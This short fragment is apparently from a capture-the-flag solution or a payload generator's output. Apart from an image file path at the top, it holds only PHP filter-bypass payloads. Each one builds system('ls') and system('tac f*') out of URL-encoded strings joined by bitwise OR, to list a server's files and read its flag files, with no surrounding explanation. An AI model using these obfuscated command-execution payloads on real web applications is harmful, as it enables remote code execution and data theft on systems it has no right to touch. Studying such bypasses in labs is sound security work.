 [+] your function：system
[+] your command：ls
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");
[+] your function：system
[+] your command：tac f*
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%14%01%03%00%06%00"|"%60%60%60%20%60%2a");